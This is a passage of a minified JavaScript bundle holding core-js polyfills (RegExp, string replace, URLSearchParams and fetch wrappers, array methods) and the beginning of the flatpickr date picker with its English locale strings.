strict";var i=n("4zBA"),r=n("0Dky"),o=n("xrYK"),a=Object,s=i("".split);t.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):a(t)}:a},RMT5:function(t,e,n){"use strict";var i=n("2oRo");t.exports=function(t,e){return i[t].prototype[e]}},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var i=n("tiKp"),r=n("fHMY"),o=n("m/L8").f,a=i("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:r(null)}),t.exports=function(t){s[a][t]=!0}},ROdP:function(t,e,n){"use strict";var i=n("hh1v"),r=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===r(t))}},Rfxz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").some;i({target:"Array",proto:!0,forced:!n("pkCn")("some")},{some:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},RiVN:function(t,e,n){"use strict";var i=n("xrYK"),r=n("4zBA");t.exports=function(t){if("Function"===i(t))return r(t)}},Rm1S:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("UMSQ"),l=n("V37c"),u=n("HYAF"),c=n("3Eq5"),d=n("iqWW"),f=n("FMNM");r("match",(function(t,e,n){return[function(e){var n=u(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](l(n))},function(t){var i=o(this),r=l(t),a=n(e,i,r);if(a.done)return a.value;if(!i.global)return f(i,r);var u=i.unicode;i.lastIndex=0;for(var c,h=[],p=0;null!==(c=f(i,r));){var v=l(c[0]);h[p]=v,""===v&&(i.lastIndex=d(r,s(i.lastIndex),u)),p++}return 0===p?null:h}]}))},Rzhe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0lZ3"),o=n("Fib7"),a=n("lMq5"),s=n("iSVu"),l=n("tiKp"),u=n("YGnB"),c=n("bFkh"),d=n("xDBR"),f=n("LQDL"),h=r&&r.prototype,p=l("species"),v=!1,g=o(i.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(r),e=t!==String(r);if(!e&&66===f)return!0;if(d&&(!h.catch||!h.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new r((function(t){t(1)})),i=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=i,!(v=n.then((function(){}))instanceof i))return!0}return!e&&(u||c)&&!g}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:v}},SEBh:function(t,e,n){"use strict";var i=n("glrk"),r=n("UIe5"),o=n("cjT7"),a=n("tiKp")("species");t.exports=function(t,e){var n,s=i(t).constructor;return void 0===s||o(n=i(s)[a])?e:r(n)}},SFrS:function(t,e,n){"use strict";var i=n("xluM"),r=n("Fib7"),o=n("hh1v"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&r(n=t.toString)&&!o(s=i(n,t)))return s;if(r(n=t.valueOf)&&!o(s=i(n,t)))return s;if("string"!==e&&r(n=t.toString)&&!o(s=i(n,t)))return s;throw new a("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var i=n("I+eb"),r=n("WKiH").trim;i({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return r(this)}})},SpvK:function(t,e,n){"use strict";n("dOgj")("Float64",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},SuFq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("BTho"),s=n("UIe5"),l=n("glrk"),u=n("hh1v"),c=n("fHMY"),d=n("0Dky"),f=r("Reflect","construct"),h=Object.prototype,p=[].push,v=d((function(){function t(){}return!(f((function(){}),[],t)instanceof t)})),g=!d((function(){f((function(){}))})),m=v||g;i({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),l(e);var n=arguments.length<3?t:s(arguments[2]);if(g&&!v)return f(t,e,n);if(t===n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var i=[null];return o(p,i,e),new(o(a,t,i))}var r=n.prototype,d=c(u(r)?r:h),m=o(t,d,e);return u(m)?m:d}})},SxGu:function(t,e,n){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},T63A:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").entries;i({target:"Object",stat:!0},{entries:function(t){return r(t)}})},T63f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("hh1v"),o=n("xrYK"),a=n("2Gvs"),s=Object.isExtensible,l=i((function(){s(1)}));t.exports=l||a?function(t){return!!r(t)&&((!a||"ArrayBuffer"!==o(t))&&(!s||s(t)))}:s},TFPT:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sub")},{sub:function(){return r(this,"sub","","")}})},TRJa:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=r("".charAt),s=r("".charCodeAt),l=r(/./.exec),u=r(1..toString),c=r("".toUpperCase),d=/[\w*+\-./@]/,f=function(t,e){for(var n=u(t,16);n.length<e;)n="0"+n;return n};i({global:!0},{escape:function(t){for(var e,n,i=o(t),r="",u=i.length,h=0;h<u;)e=a(i,h++),l(d,e)?r+=e:r+=(n=s(e,0))<256?"%"+f(n,2):"%u"+c(f(n,4));return r}})},TSAY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Yhre");i({global:!0,constructor:!0,forced:!n("SxGu")},{DataView:r.DataView})},TWNs:function(t,e,n){"use strict";var i=n("g6v/"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("cVYH"),l=n("kRJp"),u=n("JBy8").f,c=n("OpvP"),d=n("ROdP"),f=n("V37c"),h=n("kNi0"),p=n("n3/R"),v=n("rrC/"),g=n("yy0I"),m=n("0Dky"),y=n("Gi26"),b=n("afO8").enforce,w=n("JiZb"),x=n("tiKp"),E=n("/OPJ"),T=n("EHx7"),C=x("match"),S=r.RegExp,M=S.prototype,A=r.SyntaxError,k=o(M.exec),D=o("".charAt),O=o("".replace),I=o("".indexOf),_=o("".slice),P=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,N=/a/g,L=new S(R)!==R,j=p.MISSED_STICKY,F=p.UNSUPPORTED_Y,z=i&&(!L||j||E||T||m((function(){return N[C]=!1,S(R)!==R||S(N)===N||"/a/i"!==String(S(R,"i"))})));if(a("RegExp",z)){for(var B=function(t,e){var n,i,r,o,a,u,p=c(M,this),v=d(t),g=void 0===e,m=[],w=t;if(!p&&v&&g&&t.constructor===B)return t;if((v||c(M,t))&&(t=t.source,g&&(e=h(w))),t=void 0===t?"":f(t),e=void 0===e?"":f(e),w=t,E&&"dotAll"in R&&(i=!!e&&I(e,"s")>-1)&&(e=O(e,/s/g,"")),n=e,j&&"sticky"in R&&(r=!!e&&I(e,"y")>-1)&&F&&(e=O(e,/y/g,"")),T&&(t=(o=function(t){for(var e,n=t.length,i=0,r="",o=[],a={},s=!1,l=!1,u=0,c="";i<=n;i++){if("\\"===(e=D(t,i)))e+=D(t,++i);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:k(P,_(t,i+1))&&(i+=2,l=!0),r+=e,u++;continue;case">"===e&&l:if(""===c||y(a,c))throw new A("Invalid capture group name");a[c]=!0,o[o.length]=[c,u],l=!1,c="";continue}l?c+=e:r+=e}return[r,o]}(t))[0],m=o[1]),a=s(S(t,e),p?this:M,B),(i||r||m.length)&&(u=b(a),i&&(u.dotAll=!0,u.raw=B(function(t){for(var e,n=t.length,i=0,r="",o=!1;i<=n;i++)"\\"!==(e=D(t,i))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),r+=e):r+="[\\s\\S]":r+=e+D(t,++i);return r}(t),n)),r&&(u.sticky=!0),m.length&&(u.groups=m)),t!==w)try{l(a,"source",""===w?"(?:)":w)}catch(t){}return a},W=u(S),H=0;W.length>H;)v(B,S,W[H++]);M.constructor=B,B.prototype=M,g(r,"RegExp",B,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var i=n("/GqU"),r=n("I8vh"),o=n("B/qT"),a=function(t){return function(e,n,a){var s,l=i(e),u=o(l),c=r(a,u);if(t&&n!=n){for(;u>c;)if((s=l[c++])!=s)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===n)return t||c||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},TZCg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").start;i({target:"String",proto:!0,forced:n("mgyK")},{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},Ta7t:function(t,e,n){"use strict";var i=n("I8vh"),r=n("B/qT"),o=n("hBjN"),a=Array,s=Math.max;t.exports=function(t,e,n){for(var l=r(t),u=i(e,l),c=i(void 0===n?l:n,l),d=a(s(c-u,0)),f=0;u<c;u++,f++)o(d,f,t[u]);return d.length=f,d}},TeQF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").filter;i({target:"Array",proto:!0,forced:!n("Hd5f")("filter")},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},TfTi:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("ewvW"),a=n("m92n"),s=n("6VoE"),l=n("aO6C"),u=n("B/qT"),c=n("hBjN"),d=n("mh/w"),f=n("NaFW"),h=Array;t.exports=function(t){var e=o(t),n=l(this),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v;g&&(v=i(v,p>2?arguments[2]:void 0));var m,y,b,w,x,E,T=f(e),C=0;if(!T||this===h&&s(T))for(m=u(e),y=n?new this(m):h(m);m>C;C++)E=g?v(e[C],C):e[C],c(y,C,E);else for(x=(w=d(e,T)).next,y=n?new this:[];!(b=r(x,w)).done;C++)E=g?a(w,v,[b.value,C],!0):b.value,c(y,C,E);return y.length=C,y}},TkX7:function(t,e,n){"use strict";n.d(e,"b",(function(){return i}));var i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(t){var e=t%100;if(e>3&&e<21)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};e.a=i},ToJy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("CDr4"),u=n("V37c"),c=n("0Dky"),d=n("rdv8"),f=n("pkCn"),h=n("BNF5"),p=n("2Zix"),v=n("LQDL"),g=n("USzg"),m=[],y=r(m.sort),b=r(m.push),w=c((function(){m.sort(void 0)})),x=c((function(){m.sort(null)})),E=f("sort"),T=!c((function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(g)return g<603;var t,e,n,i,r="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(i=0;i<47;i++)m.push({k:e+i,v:n})}for(m.sort((function(t,e){return e.v-t.v})),i=0;i<m.length;i++)e=m[i].k.charAt(0),r.charAt(r.length-1)!==e&&(r+=e);return"DGBEFHACIJK"!==r}}));i({target:"Array",proto:!0,forced:w||!x||!E||!T},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(T)return void 0===t?y(e):y(e,t);var n,i,r=[],c=s(e);for(i=0;i<c;i++)i in e&&b(r,e[i]);for(d(r,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:u(e)>u(n)?1:-1}}(t)),n=s(r),i=0;i<n;)e[i]=r[i++];for(;i<c;)l(e,i++);return e}})},TqEC:function(t,e,n){"use strict";var i=n("1Clt"),r=n("67WC"),o=n("vL8k"),a=n("WSbT"),s=n("9JVa"),l=r.aTypedArray,u=r.getTypedArrayConstructor,c=r.exportTypedArrayMethod,d=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(t){return 8===t}}();c("with",{with:function(t,e){var n=l(this),r=a(t),c=o(n)?s(e):+e;return i(n,u(n),r,c)}}.with,!d)},Tskq:function(t,e,n){"use strict";n("b0gt")},U1JX:function(t,e,n){"use strict";n("4mDm");var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("g6v/"),l=n("81S3"),u=n("yy0I"),c=n("7dAM"),d=n("aWRN"),f=n("1E5z"),h=n("3MOf"),p=n("afO8"),v=n("GarU"),g=n("Fib7"),m=n("Gi26"),y=n("A2ZE"),b=n("9d/t"),w=n("glrk"),x=n("hh1v"),E=n("V37c"),T=n("fHMY"),C=n("XGwC"),S=n("mh/w"),M=n("NaFW"),A=n("R1RC"),k=n("1tal"),D=n("tiKp"),O=n("rdv8"),I=D("iterator"),_=p.set,P=p.getterFor("URLSearchParams"),R=p.getterFor("URLSearchParamsIterator"),N=Object.getOwnPropertyDescriptor,L=function(t){if(!s)return r[t];var e=N(r,t);return e&&e.value},j=L("fetch"),F=L("Request"),z=L("Headers"),B=F&&F.prototype,W=z&&z.prototype,H=r.RegExp,q=r.TypeError,Y=r.decodeURIComponent,V=r.encodeURIComponent,$=a("".charAt),G=a([].join),U=a([].push),X=a("".replace),K=a([].shift),J=a([].splice),Q=a("".split),Z=a("".slice),tt=/\+/g,et=Array(4),nt=function(t){return et[t-1]||(et[t-1]=H("((?:%[\\da-f]{2}){"+t+"})","gi"))},it=function(t){try{return Y(t)}catch(e){return t}},rt=function(t){var e=X(t,tt," "),n=4;try{return Y(e)}catch(t){for(;n;)e=X(e,nt(n--),it);return e}},ot=/[!'()~]|%20/g,at={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},st=function(t){return at[t]},lt=function(t){return X(V(t),ot,st)},ut=h((function(t,e){_(this,{type:"URLSearchParamsIterator",target:P(t).entries,index:0,kind:e})}),"URLSearchParams",(function(){var t=R(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,A(void 0,!0);var i=e[n];switch(t.kind){case"keys":return A(i.key,!1);case"values":return A(i.value,!1)}return A([i.key,i.value],!1)}),!0),ct=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===$(t,0)?Z(t,1):t:E(t)))};ct.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,i,r,a,s,l,u=this.entries,c=M(t);if(c)for(n=(e=S(t,c)).next;!(i=o(n,e)).done;){if(a=(r=S(w(i.value))).next,(s=o(a,r)).done||(l=o(a,r)).done||!o(a,r).done)throw new q("Expected sequence with length 2");U(u,{key:E(s.value),value:E(l.value)})}else for(var d in t)m(t,d)&&U(u,{key:d,value:E(t[d])})},parseQuery:function(t){if(t)for(var e,n,i=this.entries,r=Q(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Q(e,"="),U(i,{key:rt(K(n)),value:rt(G(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],i=0;i<e.length;)t=e[i++],U(n,lt(t.key)+"="+lt(t.value));return G(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dt=function(){v(this,ft);var t=arguments.length>0?arguments[0]:void 0,e=_(this,new ct(t));s||(this.size=e.entries.length)},ft=dt.prototype;if(d(ft,{append:function(t,e){var n=P(this);k(arguments.length,2),U(n.entries,{key:E(t),value:E(e)}),s||this.length++,n.updateURL()},delete:function(t){for(var e=P(this),n=k(arguments.length,1),i=e.entries,r=E(t),o=n<2?void 0:arguments[1],a=void 0===o?o:E(o),l=0;l<i.length;){var u=i[l];if(u.key!==r||void 0!==a&&u.value!==a)l++;else if(J(i,l,1),void 0!==a)break}s||(this.size=i.length),e.updateURL()},get:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=0;i<e.length;i++)if(e[i].key===n)return e[i].value;return null},getAll:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=[],r=0;r<e.length;r++)e[r].key===n&&U(i,e[r].value);return i},has:function(t){for(var e=P(this).entries,n=k(arguments.length,1),i=E(t),r=n<2?void 0:arguments[1],o=void 0===r?r:E(r),a=0;a<e.length;){var s=e[a++];if(s.key===i&&(void 0===o||s.value===o))return!0}return!1},set:function(t,e){var n=P(this);k(arguments.length,1);for(var i,r=n.entries,o=!1,a=E(t),l=E(e),u=0;u<r.length;u++)(i=r[u]).key===a&&(o?J(r,u--,1):(o=!0,i.value=l));o||U(r,{key:a,value:l}),s||(this.size=r.length),n.updateURL()},sort:function(){var t=P(this);O(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=P(this).entries,i=y(t,arguments.length>1?arguments[1]:void 0),r=0;r<n.length;)i((e=n[r++]).value,e.key,this)},keys:function(){return new ut(this,"keys")},values:function(){return new ut(this,"values")},entries:function(){return new ut(this,"entries")}},{enumerable:!0}),u(ft,I,ft.entries,{name:"entries"}),u(ft,"toString",(function(){return P(this).serialize()}),{enumerable:!0}),s&&c(ft,"size",{get:function(){return P(this).entries.length},configurable:!0,enumerable:!0}),f(dt,"URLSearchParams"),i({global:!0,constructor:!0,forced:!l},{URLSearchParams:dt}),!l&&g(z)){var ht=a(W.has),pt=a(W.set),vt=function(t){if(x(t)){var e,n=t.body;if("URLSearchParams"===b(n))return e=t.headers?new z(t.headers):new z,ht(e,"content-type")||pt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),T(t,{body:C(0,E(n)),headers:C(0,e)})}return t};if(g(j)&&i({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return j(t,arguments.length>1?vt(arguments[1]):{})}}),g(F)){var gt=function(t){return v(this,B),new F(t,arguments.length>1?vt(arguments[1]):{})};B.constructor=gt,gt.prototype=B,i({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:dt,getState:P}},U3f4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("g6v/"),o=n("7dAM"),a=n("rW0t"),s=n("0Dky"),l=i.RegExp,u=l.prototype;r&&s((function(){var t=!0;try{l(".","d")}catch(e){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(o.hasIndices="d"),o)r(a,o[a]);return Object.getOwnPropertyDescriptor(u,"flags").get.call(e)!==i||n!==i}))&&o(u,"flags",{configurable:!0,get:a})},UIe5:function(t,e,n){"use strict";var i=n("aO6C"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},USzg:function(t,e,n){"use strict";var i=n("NC/Y").match(/AppleWebKit\/(\d+)\./);t.exports=!!i&&+i[1]},UesL:function(t,e,n){"use strict";var i=n("glrk"),r=n("SFrS"),o=TypeError;t.exports=function(t){if(i(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return r(this,t)}},UxlC:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("0Dky"),l=n("glrk"),u=n("Fib7"),c=n("cjT7"),d=n("WSbT"),f=n("UMSQ"),h=n("V37c"),p=n("HYAF"),v=n("iqWW"),g=n("3Eq5"),m=n("DLK6"),y=n("FMNM"),b=n("tiKp")("replace"),w=Math.max,x=Math.min,E=o([].concat),T=o([].push),C=o("".indexOf),S=o("".slice),M="$0"==="a".replace(/./,"$0"),A=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(t,e,n){var o=A?"$":"$0";return[function(t,n){var i=p(this),o=c(t)?void 0:g(t,b);return o?r(o,t,i,n):r(e,h(i),t,n)},function(t,r){var a=l(this),s=h(t);if("string"==typeof r&&-1===C(r,o)&&-1===C(r,"$<")){var c=n(e,a,s,r);if(c.done)return c.value}var p=u(r);p||(r=h(r));var g,b=a.global;b&&(g=a.unicode,a.lastIndex=0);for(var M,A=[];null!==(M=y(a,s))&&(T(A,M),b);){""===h(M[0])&&(a.lastIndex=v(s,f(a.lastIndex),g))}for(var k,D="",O=0,I=0;I<A.length;I++){for(var _,P=h((M=A[I])[0]),R=w(x(d(M.index),s.length),0),N=[],L=1;L<M.length;L++)T(N,void 0===(k=M[L])?k:String(k));var j=M.groups;if(p){var F=E([P],N,R,s);void 0!==j&&T(F,j),_=h(i(r,void 0,F))}else _=m(P,s,R,N,j,r);R>=O&&(D+=S(s,O,R)+_,O=R+P.length)}return D+S(s,O)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!M||A)},Uydy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("HsHA"),o=Math.acosh,a=Math.log,s=Math.sqrt,l=Math.LN2;i({target:"Math",stat:!0,forced:!o||710!==Math.floor(o(Number.MAX_VALUE))||o(1/0)!==1/0},{acosh:function(t){var e=+t;return e<1?NaN:e>94906265.62425156?a(e)+l:r(e-1+s(e-1)*s(e+1))}})},V37c:function(t,e,n){"use strict";var i=n("9d/t"),r=String;t.exports=function(t){if("Symbol"===i(t))throw new TypeError("Cannot convert a Symbol value to a string");return r(t)}},V7lt:function(t,e,n){"use strict";var i=n("xluM"),r=n("0GbY"),o=n("tiKp"),a=n("yy0I");t.exports=function(){var t=r("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return i(n,this)}),{arity:1})}},VC3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky"),a=n("QIpd"),s=r(1..toPrecision);i({target:"Number",proto:!0,forced:o((function(){return"1"!==s(1,void 0)}))||!o((function(){s({})}))},{toPrecision:function(t){return void 0===t?s(a(this)):s(a(this),t)}})},VJTV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("7dAM"),a=URLSearchParams.prototype,s=r(a.forEach);i&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return s(this,(function(){t++})),t},configurable:!0,enumerable:!0})},VpIT:function(t,e,n){"use strict";var i=n("xDBR"),r=n("xs3f");(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.33.1",mode:i?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.1/LICENSE",source:"https://github.com/zloirock/core-js"})},Vu81:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4zBA"),o=n("JBy8"),a=n("dBg+"),s=n("glrk"),l=r([].concat);t.exports=i("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?l(e,n(t)):e}},"W/eh":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupSetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.set}while(n=l(n))}})},W4Ht:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("Fib7"),l=n("cjT7"),u=n("ROdP"),c=n("V37c"),d=n("3Eq5"),f=n("kNi0"),h=n("DLK6"),p=n("tiKp"),v=n("xDBR"),g=p("replace"),m=TypeError,y=o("".indexOf),b=o("".replace),w=o("".slice),x=Math.max,E=function(t,e,n){return n>t.length?-1:""===e?n:y(t,e,n)};i({target:"String",proto:!0},{replaceAll:function(t,e){var n,i,o,p,T,C,S,M,A,k=a(this),D=0,O=0,I="";if(!l(t)){if((n=u(t))&&(i=c(a(f(t))),!~y(i,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=d(t,g))return r(o,t,k,e);if(v&&n)return b(c(k),t,e)}for(p=c(k),T=c(t),(C=s(e))||(e=c(e)),S=T.length,M=x(1,S),D=E(p,T,0);-1!==D;)A=C?c(e(T,D,p)):h(T,p,D,[],void 0,e),I+=w(p,O,D)+A,O=D+S,D=E(p,T,D+M);return O<p.length&&(I+=w(p,O)),I}})},WDsR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("6sUC"),o=Math.abs;i({target:"Number",stat:!0},{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=n("WJkJ"),s=i("".replace),l=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),c=function(t){return function(e){var n=o(r(e));return 1&t&&(n=s(n,l,"")),2&t&&(n=s(n,u,"$1")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},WSbT:function(t,e,n){"use strict";var i=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:i(e)}},We1y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var i=n("ROdP"),r=TypeError;t.exports=function(t){if(i(t))throw new r("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BPiQ"),o=n("0Dky"),a=n("dBg+"),s=n("ewvW");i({target:"Object",stat:!0,forced:!r||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},WqmJ:function(t,e,n){n("MIQu"),n("Jchv"),n("vBzC"),n("y6ec"),n("9/yf"),n("wCe6"),n("P/ie"),n("2LBP"),n("DJtr")},X2Dv:function(t,e,n){"use strict";(function(t){var i=n("nFBg"),r=n("TkX7"),o=n("N3r0"),a=n("YqbJ"),s=n("C0Yq"),l=n("gsBn"),u=(n("cW3J"),function(){return(u=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)}),c=function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var i=Array(t),r=0;for(e=0;e<n;e++)for(var o=arguments[e],a=0,s=o.length;a<s;a++,r++)i[r]=o[a];return i};function d(t,e){var n={config:u(u({},i.b),h.defaultConfig),l10n:r.a};function d(){var t;return(null===(t=n.calendarContainer)||void 0===t?void 0:t.getRootNode()).activeElement||document.activeElement}function f(t){return t.bind(n)}function p(){var t=n.config;!1===t.weekNumbers&&1===t.showMonths||!0!==t.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==n.calendarContainer&&(n.calendarContainer.style.visibility="hidden",n.calendarContainer.style.display="block"),void 0!==n.daysContainer){var e=(n.days.offsetWidth+1)*t.showMonths;n.daysContainer.style.width=e+"px",n.calendarContainer.style.width=e+(void 0!==n.weekWrapper?n.weekWrapper.offsetWidth:0)+"px",n.calendarContainer.style.removeProperty("visibility"),n.calendarContainer.style.removeProperty("display")}}))}function v(t){if(0===n.selectedDates.length){var e=void 0===n.config.minDate||Object(s.b)(new Date,n.config.minDate)>=0?new Date:new Date(n.config.minDate.getTime()),i=Object(s.f)(n.config);e.setHours(i.hours,i.minutes,i.seconds,e.getMilliseconds()),n.selectedDates=[e],n.latestSelectedDateObj=e}void 0!==t&&"blur"!==t.type&&function(t){t.preventDefault();var e="keydown"===t.type,i=Object(a.e)(t),r=i;void 0!==n.amPM&&i===n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]);var s=parseFloat(r.getAttribute("min")),l=parseFloat(r.getAttribute("max")),u=parseFloat(r.getAttribute("step")),c=parseInt(r.value,10),d=t.delta||(e?38===t.which?1:-1:0),f=c+u*d;if(void 0!==r.value&&2===r.value.length){var h=r===n.hourElement,p=r===n.minuteElement;f<s?(f=l+f+Object(o.c)(!h)+(Object(o.c)(h)&&Object(o.c)(!n.amPM)),p&&C(void 0,-1,n.hourElement)):f>l&&(f=r===n.hourElement?f-l-Object(o.c)(!n.amPM):s,p&&C(void 0,1,n.hourElement)),n.amPM&&h&&(1===u?f+c===23:Math.abs(f-c)>u)&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]),r.value=Object(o.d)(f)}}(t);var r=n._input.value;g(),lt(),n._input.value!==r&&n._debouncedChange()}function g(){if(void 0!==n.hourElement&&void 0!==n.minuteElement){var 